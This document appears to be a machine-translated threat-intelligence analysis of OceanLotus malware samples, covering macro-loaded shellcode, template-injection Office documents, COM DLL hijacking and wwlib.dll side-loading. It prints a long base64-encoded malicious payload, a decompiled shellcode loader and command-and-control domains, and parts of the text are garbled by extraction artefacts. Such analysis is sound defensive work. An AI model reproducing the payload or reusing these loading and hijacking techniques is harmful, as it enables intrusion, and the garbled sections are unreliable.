

Take the data of the penultimate paragraph, as shown in the figure:



The data are as follows:



Then write to memory for execution:



After the data hex is converted into bin, shellcode which is mostly used by OceanLotus is shown as follows:



Configuration file:



Mijklmnopz software\app\appx70162486c7554f7f80f481985d67586d\applicationz software\appx70162486c7554f7f80f481985d67586d\pefaultIconD DataD def<br>|cloud.360cn.info\* dns.chinanews.network aliexpresscn.netD chinaport.org

This is the way that shellcode is loaded with three macros, mostly to combat shellcode static killing.

# Template Injection Documents

The template injection class document of OceanLotus has universality, after the document starts, it will load XXX.XXX/XXX. PNG

And do the following.



To give an example of one of these attacks, fdsw.png is an office compound document:

(d497bd06b34a046841bb63d3bf20e605)



If SysWOW64\cmd.exe file exists, the system is either 32-bit or 64-bit.



Depending on the system, the file is taken out of the cell, base64 decoded, and dropped to: %appdata% main\_background-png:



The hijacked csids are "{2dea658f-54c1-4227-af9b-260ab5fc3543}".



According to this CSID, it is the CSID of the DLL that is hijacked: %SystemRoot%\System32\ playsndsrv.dll



This DLL is used to play sound.

The extraction content of base64 content in the cell is as follows:

AABIi9jrAjPbTI09S4f+/0iF23UNSIvHSYeE9+DEAwDrHkiLw0mHhPfgxAMASIXAdAlIi8v/FQDZAABI hdt1VUiDxQRJO+wPhWT///9MixUPJwIAM9tIhdtOSkmL1UiLy/8VVNcAAEiFwHQyTIsF8CYCALpAAAAA  $\verb+QYvI+E/K9GKykiLDEjTykkzOE\nuH1PekxQMASy1MixXHJgIAGTMMixW+JgIAQYvCuJAAAACD4D8ryEjT$ zOkz+kuHvPeAxQMAM8BIi1wkUEiLbCRYSItOJGBIg8QgQV9BXkFdQVxfwOiLxEiJWAhIiWgQSIlwGEiJ eCBBVkiD7FBBi/lTi/CL6kvNDexOAQBMi/FMjQXadAEASIOVe/QAALkBAAAA6B3+//9Ii9hIhcBOVOiL yP8VINkAAEiLjCSgAAAARIvPSIuEJIAAAABMi8ZIiUwkQIvVSIuMJJgAAABIiUwkOEiLjCSQAAAASI1M JDCLjCSIAAAAiUwkKEmLzkiJRCQg/9PrMjPSSYvO6MQFAACLyESLz4uEJIgAAABMi8aJRCQoi9VIi4Qk  $\texttt{gAAAAE} \texttt{JRCQg/xVQ1wAASTtcJGBI} \texttt{i2wkaE} \texttt{iLdCRwSTt8JHhLg8RQQVTDzEiLxEiJWBBI} \texttt{iWggST1wIEiJ}$ SAhXSIPsQEmL+UmL8IvqTIONBXQBAEyNBfZzAQC5AgAAAEiNFfJzAQDoMf3//0iL2EiFwHQaSIvI/xUO 2AAASItMJFBMi89Mi8aL1f/T6zBIjUQkUEiJRCQwTI1MJCS4BAAAAEvNRCQwSI1UJCiJRCQkSI1MJCCJ RCQo6Ef8//9Ii1wkWEiLbCRgSItOJGhIg8RAX8PMzEiJXCQIVOiD7CBIi/1MjQ2QcwEAuQMAAABMjQV8 cwEASIOVre8AAOic/P//SIvYSIXAdBBIi8j/FZ/XAABIi8//O+sG/xUi1gAASItcJDBIg0QgX8PMzMxI iVwkCFdIgtwgi91MjQ1BcwEAuQQAAABMjQUtcwEASIOVZu8AAOhF/P//SIv4SIXAdA9Ii8j/ FUiXAACLv//X6wiLv/8V4tUAAEiLXC QwSIPEIF/DzMzMSI1cJAhXSIPsIIvZTIONSXIBALkFAAAATIOF3XIBAEiNFRbvAADo7fv//OiL+EiFwH  $\verb+QPSIv1/xXw1\verb+gA4i8v/1+sIi8v/FXrVAABIiiwkMBiDxCBfw8zMzEiJKCQISI10JBBXSIPsIEi12kyMDZ$ tyAQCL+UiNFdLuAAC5BgAAAEyNBX5yAQDojfv//0iL8EiFwHQSSIvI/xWQ1gAASIvTi8//1usLSIvTi8 //FRzVAABIi1wkMEiLdCQ4SIPEIF/DSIvESI1YCEiJaBBIiXAYSI14IEFWSIPsIEGL+UmL8IvoTIONNH IBAEyLSUyNBSJyAQBIjRWDSQAAuQOAAADoFfv//0iL2EiFwHQYSIvI/xUY1gAARIvPTIvGi9VJi87/0+ saM9JJi87o+wIAAIvIRIvPTIvGi9X/Fa/UAABIi1wkMEiLbCQ4SItOJEBIi3wkSEiDxCBBXsNIiVwkCE iJdCQQVOiD7CCL+kyNDbRxAQBIi/FIjRWqcQEAuREAAABMjQWWcQEA6I36//9Ii9hIhcBOEkiLyP8VkN UAAIvXSIvO/9PrFv8V4dQAAEUzyUSLx4vISIvW6PEAAABIi1wMMEiLdCQ4SIPEIF/DzEiJXCQISI1sJB BIiXQkGFdIgtwgQYvoTIONYnEBAIvaTIOFUXEBAEiL+UiNFV/tAAC5FAAAA0gR+v//SIvwSIXAdBVIi8 j/FRTVAABEi8WLOOiLz//W6wuLOOiLz/8VhdMAAEiLXCQwSItsJDhIi3QkQEiDxCBfwOiJXCQIVOiD7C BIi/1MjQ38cAEAuRUAAABMjQXocAEASIOV6XABAOio+f//SIvYSIXAdBBIi8j/FavUAABIi8//O+sXM9  $\verb+WLSUGL2Eil+kyMD* d-wAQCLSUyNBCZwAQBIjRWXcABAuRcAAAJoKfn//OiLEEiFWHQYSIvI/xUs1AAAKY$ 

Base64 decodes one of the 32-bit PE, Dllmain will apply 0x34aca byte memory space, and then write the shellcode at 0x10012760 into memory, and execute it through the thread:



Shellcode goes to the pointer at offset 0xfc8 when the parameter is passed to the function of sub\_160018:

sej



The address offset 0xfc8 holds the command line argument and a PE:



The function of sub\_160018 is mainly to load the following PE in memory, and then pass the command line to execute according to the command line parameters. The figure below is the code of receiving the command line parameters for the PE:



Request the URL, the downloaded data, after DES decryption, in memory load up.



Find more samples through association analysis:

Sort by compile time as follows:



According to the table comparison, the command line of the first sample is different from other samples. It can be known that it should be the sample of different attacks. This sample is the annotated version, which will load shellcode in memory in the same way.

```
1|DWORD __ stdcall StartAddress(LPVOID lpThreadParameter)
 2<sub>1</sub>void \sqrt[*]{1} // esi
 \overline{4}5 OutputDebugStringA("My Sample Service: ServiceWorkerThread: Entry");<br>6 while ( WaitForSingleObject(hHandle, 0) )
     \cdot {
        v1 = VirtualAlloc(0, 0x1461Cu, 0x1000u, 0x40u);<br>memmove(v1, &<mark>loc_413780</mark>, 0x1461Cu);<br>((void (*)(void))v1)();
 8
 \alpha1011Sleep(0xBB8u);
12\rightarrow13OutputDebugStringA("My Sample Service: ServiceWorkerThread: Exit");
14 return 0;
15<sup>1</sup>
```
The PE included in the file is found in a hacker's toolkit. The file name is CMD [w7][x64].

The function of this sample is to execute the McOds. Exe (this is the exe file name of the white utility program used by OceanLotus) through the CMD [w7][x64]. Exe contained in the file, while the McOds. Exe should be the file released by the dropper before.



The upload place of this sample is VN, the upload time is July 31, and the file name is msvchr.exe, we can know that this sample should be aimed at Vietnam attack:



Through the analysis and comparison of these samples, we can know that these samples should be used to specifically execute exe file in memory, and pass command line parameters of the Loader program, is the last six months to use the new malicious code framework, specifically used to develop against static kill.

It is found that two samples are 10M, and the end is filled with 0x20 (space), which is filled into a large file to avoid being uploaded:



And the way shellcode is loaded for these samples is a little different:

1. Most samples are executed shellcode by creating threads



2, compile the earliest version of the sample, in the form of services, with comments, in serviceMain create thread execution shellcode



3. A small part of samples execute shellcode directly on the main thread



# wwlib DLL Injection

Through the analysis of the compression package cplh-nhnn-01-2019. Rar downloaded by amazon AWS, it is found that the compression package packages winword.

They use winword. Exe white use technology, winword. Exe will load the same directory by default wwlib. DLL;

The reason why winword. Exe white use technology, because winword. Exe icon is the icon of word, and wwlib.dll is hidden, so they only need to change winword.



Wwlib. DLL malicious code in the FMain export function, winword. Exe will open the default call FMain this export function, malicious code will be executed;Then base64 decodes the shellcode that comes with it and executes it in the main thread:



### Location of base64-encoded shellcode in the sample:

### 5/9/2019 **5/9/2019**



It is found that the decoded shellcode and the previous shellcode are loaded in the same way. The data offset 0x6b6 is passed to the sub\_16 function as the parameter:

